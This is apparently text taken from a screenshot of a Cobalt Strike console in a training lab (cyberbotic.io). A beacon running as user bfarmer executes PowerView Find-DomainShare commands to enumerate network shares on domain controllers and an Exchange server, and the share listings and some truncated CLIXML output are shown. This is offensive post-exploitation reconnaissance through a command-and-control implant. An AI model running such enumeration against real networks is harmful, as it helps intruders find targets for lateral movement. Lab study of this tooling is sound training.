 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user
10.10.17.164 10.10.17.231 http bfarmer
Event Log X Sites X Web Log X Beacon 10.10.17.231@3180 X
beacon> powershell Find-DomainShare -ComputerDomain cyberbotic.io -CheckShareAccess
[*] Tasked beacon to run: Find-DomainShare -ComputerDomain cyberbotic.io -CheckShareAccess
[+] host called home, sent: 441 bytes
[+] received output:
#< CLIXML
Name Type Remark ComputerName
---- ---- ------ ------------
CertEnroll 0 Active Directory Certificate Services share dc-1.cyberbotic.io
address 0 exch-1.cyberbotic.io
data$ 0 dc-1.cyberbotic.io
NETLOGON 0 Logon server share dc-1.cyberbotic.io
software 0 dc-1.cyberbotic.io
SYSVOL 0 Logon server share dc-1.cyberbotic.io
beacon> powershell Find-DomainShare -ComputerDomain dev.cyberbotic.io -CheckShareAccess
[*] Tasked beacon to run: Find-DomainShare -ComputerDomain dev.cyberbotic.io -CheckShareAccess
[+] host called home, sent: 453 bytes
[+] received output:
#< CLIXML
[+] received output:
[+] received output:
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.
/><PI>-1</PI><PC>-1</PC><T>Processing</T><SR>-1</SR><SD>Searching UNC share \\dc-2\home$\bfarmer\Documents\WindowsPowerShell\Modules.</SD></PR>
/><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD>Searching UNC share \\dc-2\home$\bfarmer\Documents\WindowsPowerShell\Modules.</SD></PR><
/><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj><Obj S="progress" RefId="3"><TNRef RefId="0" /><MS><I64 N="SourceI
\\dc-2\home$\bfarmer\Documents\WindowsPowerShell\Modules.</SD></PR></MS></Obj><Obj S="progress" RefId="4"><TNRef RefId="0" /><MS><I64 N="Source
\\dc-2\home$\bfarmer\Documents\WindowsPowerShell\Modules.</SD></PR></MS></Obj><Obj S="progress" RefId="5"><TNRef RefId="0" /><MS><I64 N="Source
[+] received output:
Name Type Remark ComputerName
---- ---- ------ ------------
home$ 0 dc-2.dev.cyberbotic.io
[WKSTN-1] bfarmer/3180 (x64)
beacon>